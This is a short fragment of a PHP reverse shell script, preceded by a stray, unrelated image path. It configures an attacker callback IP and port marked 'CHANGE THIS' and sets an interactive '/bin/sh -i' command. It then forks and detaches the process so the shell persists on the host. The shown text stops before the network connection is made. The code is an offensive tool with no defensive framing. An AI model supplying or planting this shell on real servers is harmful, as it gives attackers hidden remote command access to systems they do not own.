 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.250';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);